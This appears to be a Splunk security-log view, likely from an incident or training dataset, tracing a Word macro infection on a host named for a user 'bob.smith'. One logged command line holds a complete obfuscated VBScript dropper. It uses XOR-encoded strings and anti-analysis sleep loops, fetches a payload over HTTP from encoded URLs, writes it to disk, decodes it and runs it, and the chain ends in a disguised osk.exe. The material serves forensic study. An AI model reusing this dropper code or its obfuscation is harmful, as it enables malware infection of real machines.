 7 events (8/24/16 12:00:00.000 AM to 8/26/16 12:00:00.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (7) Visualization
20 Per Page Format Preview
length
ParentCommandLine
"C:\Program Files (x86)\Common Files\Acronis\Infrastructure\mms_mini.exe" 73
"C:\Program Files (x86)\Common Files\Acronis\Infrastructure\mms_mini.exe" 73
"C:\Program Files (x86)\Common Files\Acronis\Infrastructure\mms_mini.exe" 73
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" /n /f "D:\Miranda_Tate_unveiled.dotm" 100
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" 4490
"G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp"
"EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119"
"JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-
7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNCtION
Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))"
"AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt"
"B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48" "Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB
GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78"
"UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt
YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95"
"JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")"
"URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz=
CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER
A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93" "BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN"
"fUNctIon OyVNo(U1,Brt0d)" "SNOW=59" "OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")"
"V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45" "iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp;
NCiN,2912-2912,5755-5755" "A6mfcYL=76" "End sUB" "JoxZ3=43" "AylniN" "suB GAiF()" "G4vzM=95" "Dim DCRml9g, CjoNOY9" "For DCRml9g = 68 To 6000327" "CjoNOY9 = Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start ""
"!GSI!"
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 93
"C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\{35ACA89F-933F-6A5D-2776-A3589FB99832}\osk.exe" 96